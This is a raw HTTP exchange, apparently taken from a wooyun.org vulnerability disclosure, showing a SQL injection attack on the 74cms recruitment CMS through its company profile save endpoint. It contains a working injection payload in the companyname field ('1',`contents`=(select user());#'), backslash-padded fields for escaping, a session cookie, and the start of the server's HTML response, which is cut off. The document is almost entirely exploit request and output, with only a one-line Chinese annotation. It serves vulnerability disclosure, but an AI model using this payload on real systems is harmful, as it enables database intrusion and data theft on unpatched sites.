 POST /74cms/user/company/company_info.php?act=company_profile_save HTTP/1.1
Host: 10.0.0.180
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:42.0) Gecko/20100101 Firefox/42.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://10.0.0.180/74cms/user/company/company_info.php?act=company_profile
Cookie: QS[pmscount]=2; QS[uid]=2; QS[username]=em_vmpwcd;
QS[password]=03d5d17fa157623480f5aa16e0d17273; QS[utype]=1;
PHPSESSID=g8fa3ok0q32m7k90nb3sdel5m7
Connection: keep-alive
Content-Type: application/x-www-form-urlencoded
Content-Length: 950
修改companyname为定义好的语句
companyname=1',`contents`=(select user());#
&nature=48&nature_cn=%BA%CF%D7%CA&trade=5&trade_cn=%CD%F8%C2%E7%D3%CE%CF%B7&scale=
81&scale_cn=20-99%C8%CB&registered=11&currency=%C8%CB%C3%F1%B1%D2&district=1&sdistrict=35&
district_cn=%B1%B1%BE%A9%CA%D0%2F%B6%AB%B3%C7%C7%F8&street=134&street_cn=%CC%D2%D4
%B0%B1%B1%C2%B7&contact=1&contact_show=1&telephone=13112312312&telephone_show=1&email=
hr%40admin.com&email_show=1&website=&address=test%5C%5C%5C%5C%5C%5C%5C%5C%5C%5C
%5C%5C%5C%5C%5C%5C%5C%5C%5C%5C%5C%5C%5C%5C%5C%5C%5C%5C%5C%5C%5C%5C%5C
%5C%5C%5C%5C%5C%5C%5C%&contents=test%5C%5C%5C%5C%5C%5C%5C%5C%5C%5C%5C%5C
%5C%5C%5C%5C%5C%5C%5C%5C%5C%5C%5C%5C%5C%5C%5C%5C%5C%5C%5C%5C%5C%5C
%5C%5C%5C%5C%5C%5C%5C%5C%5C%5C%5C%5C%5C%5C%5C%5C%5C%5C%5C%
HTTP/1.1 200 OK
Date: Tue, 12 Jan 2016 10:31:30 GMT
Server: Apache/2.4.10 (Debian)
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0,
Pragma: no-cache
Vary: Accept-Encoding
Content-Length: 3055
Keep-Alive: timeout=5, max=100
Connection: Keep-Alive
Content-Type: text/html;charset=gb2312
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN
"http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=gb2
<title>系统提示！</title>
<meta http-equiv="X-UA-Compatible" content="edge"><meta nam
<link rel="shortcut icon" href="/74cms/favicon.ico" />
<link href="/74cms/templates/default/css/common.css" rel="styles
<style type="text/css">
<!--
.shadow {
-moz-box-shadow: 3px 3px 5px #D9E1EA;
-webkit-box-shadow: 3px 3px 5px #D9E1EA;
www.wooyun.org